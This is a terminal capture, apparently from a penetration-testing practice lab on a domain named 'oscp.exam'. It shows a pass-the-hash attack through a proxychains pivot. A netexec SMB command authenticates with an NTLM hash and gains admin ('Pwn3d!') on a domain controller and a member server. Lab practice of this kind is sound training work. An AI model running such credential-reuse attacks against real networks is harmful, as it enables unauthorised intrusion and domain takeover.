 (saxon㉿Saxon)-[~/Desktop]
$ proxychains netexec smb 10.10.116.140 10.10.116.142 -u tom_admin -H 4979d69d4ca66955c075c41cf45f24dc --continue-on-success
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Running nxc against 2 targets 0% -:--:--[proxychains] Strict chain ... 127.0.0.1:9999 ... 10.10.116.140:445 [proxychains] Strict
chain ... 127.0.0.1:9999 ... 10.10.116.142:445 ... OK
... OK
Running nxc against 2 targets 0% -:--:--[proxychains] Strict chain ... 127.0.0.1:9999 ... 10.10.116.140:445 [proxychains] Strict
chain ... 127.0.0.1:9999 ... 10.10.116.142:445 ... OK
... OK
Running nxc against 2 targets 0% -:--:--[proxychains] Strict chain ... 127.0.0.1:9999 ... 10.10.116.142:135 [proxychains] Strict
chain ... 127.0.0.1:9999 ... 10.10.116.140:135 ... OK
... OK
SMB 10.10.116.140 445 DC01 [*] Windows 10.0 Build 17763 x64 (name:DC01) (domain:oscp.exam) (signing:True) (SMBv1:False)
SMB 10.10.116.142 445 MS02 [*] Windows 10.0 Build 19041 x64 (name:MS02) (domain:oscp.exam) (signing:False) (SMBv1:False)
Running nxc against 2 targets 0% -:--:-- ... OK
Running nxc against 2 targets 0% -:--:-- ... OK
SMB 10.10.116.142 445 MS02 [+] oscp.exam\tom_admin:4979d69d4ca66955c075c41cf45f24dc (Pwn3d!)
Running nxc against 2 targets 0% -:--:--[proxychains] Strict chain ... 127.0.0.1:9999 ... 10.10.116.140:445 ... OK
Running nxc against 2 targets 50% -:--:--[proxychains] Strict chain ... 127.0.0.1:9999 ... 10.10.116.140:445 ... OK
SMB 10.10.116.140 445 DC01 [+] oscp.exam\tom_admin:4979d69d4ca66955c075c41cf45f24dc (Pwn3d!)
Running nxc against 2 targets 50% -:--:-- ... OK
Running nxc against 2 targets 50% -:--:-- ... OK
Running nxc against 2 targets 100% 0:00:00